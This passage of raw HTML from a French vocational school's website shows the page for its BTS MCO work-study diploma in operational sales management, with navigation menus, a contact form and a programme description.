						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d88a118 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="d88a118" data-element_type="container">
				<div class="elementor-element elementor-element-7dc9db4 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7dc9db4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2927"><a class="elementor-sub-item">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2746 current_page_item menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" aria-current="page" class="elementor-sub-item elementor-item-active">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-sub-item">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item">Témoignages</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2927"><a class="elementor-sub-item" tabindex="-1">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item" tabindex="-1">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2746 current_page_item menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item" tabindex="-1">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item" tabindex="-1">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item" tabindex="-1">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item" tabindex="-1">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item" tabindex="-1">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item" tabindex="-1">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-sub-item" tabindex="-1">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item" tabindex="-1">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item" tabindex="-1">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item" tabindex="-1">Témoignages</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-95d5c19 elementor-widget elementor-widget-image" data-id="95d5c19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ifte-idf.com">
							<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3f5469 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f3f5469" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f668c56 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="f668c56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08eeffe elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="08eeffe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2a187cd elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a187cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8388f8 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="e8388f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e597624 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e597624" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-64b69ad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64b69ad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2746 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2746" class="elementor elementor-2746" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-f5ede42 e-flex e-con-boxed e-con e-parent" data-id="f5ede42" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f1a6b3 e-flex e-con-boxed e-con e-child" data-id="4f1a6b3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2d8afea elementor-widget elementor-widget-heading" data-id="2d8afea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BTS MCO<br>
Management Commercial Opérationnel</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f29b183 elementor-widget elementor-widget-heading" data-id="f29b183" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diplôme de l’Education Nationale – Titre de Niveau 5 (Bac +2)

En alternance</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6927187 elementor-widget elementor-widget-heading" data-id="6927187" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rentrée Septembre 2025</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-10ed4ee e-flex e-con-boxed e-con e-child" data-id="10ed4ee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4b35bdf elementor-widget elementor-widget-heading" data-id="4b35bdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Plus d'information ?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-bfa1d0d elementor-widget elementor-widget-text-editor" data-id="bfa1d0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Remplissez le formulaire et nos chargés<br />de formation vous contacteront rapidement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-011889f elementor-button-align-center elementor-widget elementor-widget-form" data-id="011889f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="2746"/>
			<input type="hidden" name="form_id" value="011889f"/>
			<input type="hidden" name="referer_title" value="BTS MCO - Management Commercial Opérationnel - IFTE IDF" />

							<input type="hidden" name="queried_id" value="2746"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Prénom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9ccca6d elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9ccca6d" class="elementor-field-label">
								Nom							</label>
														<input size="1" type="text" name="form_fields[field_9ccca6d]" id="form-field-field_9ccca6d" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_7f37d91 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_7f37d91" class="elementor-field-label">
								Téléphone							</label>
								<input size="1" type="tel" name="form_fields[field_7f37d91]" id="form-field-field_7f37d91" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Contactez-moi</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e86bf30 e-flex e-con-boxed e-con e-parent" data-id="e86bf30" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b3509fb elementor-widget elementor-widget-heading" data-id="b3509fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Présentation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-03d9c65 elementor-widget elementor-widget-text-editor" data-id="03d9c65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<pre>Le Brevet de Technicien Supérieur (BTS): <strong>Un diplôme d’état (Education Nationale)</strong></pre><p><strong>Le BTS Management Commercial Opérationnel (ex BTS MUC – Management des Unités Commerciales)</strong> prépare aux divers métiers de la commercialisation nécessitant l’accueil de la clientèle au sein des structures commerciales.</p><p>Le rôle du Manager commercial opérationnel est polyvalent: Il/Elle intervient tant sur le développement clientèle et sa fidélisation, que sur la vente conseil, la dynamisation de l’offre commerciale, le marchandisage de l’unité commerciale, la gestion des stocks ou encore le recrutement de son équipe, son management avec le suivi des performances.</p><p>Afin de pérenniser l’Unité de Ventes, et dans un marché de plus en plus concurrentiel, l’embauche de « managers juniors », formés à la culture de l’entreprise s’avère indispensable.</p><p>Le BTS MCO a pour perspective d’amener le titulaire à prendre, à terme, des responsabilités dans une Unité Commerciale.</p><p><strong>Pédagogie:</strong></p><p>Les cours sont assurés en présentiels au travers de cours théoriques, de jeux de rôle, de travaux dirigés et de pratique informatique.</p><p><strong>L&rsquo;IFTE IDF</strong> met <span style="color: #1890f9;"><em>gratuitement</em></span> à disposition de ses étudiants les <span style="color: #1890f9;"><em>manuels</em></span> du diplôme, un <span style="color: #1890f9;"><em>pack Office</em> </span>complet (Word, Excel, Powerpoint, Publisher, Access, Outlook), ainsi qu&rsquo;un un <span style="color: #1890f9;"><em>e-learning d&rsquo;anglais</em></span> pour leur permettre d&rsquo;avoir tous les outils nécessaires à la réussite de leur BTS MCO.</p><p><strong>Public visé: tout public, étudiant, salarié, demandeur d’emploi</strong></p><h6><em>Pour toute demande spécifique relative à un aménagement de personne en situation d&rsquo;handicap, merci de  nous contacter directement.</em></h6><h6><em>Les différents indicateurs sont disponibles sous demande.</em></h6>								</div>
				</div>
		<div class="elementor-element elementor-element-2eab85b e-flex e-con-boxed e-con e-child" data-id="2eab85b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8df0fc4 e-flex e-con-boxed e-con e-child" data-id="8df0fc4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1d6f677 elementor-widget elementor-widget-heading" data-id="1d6f677" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
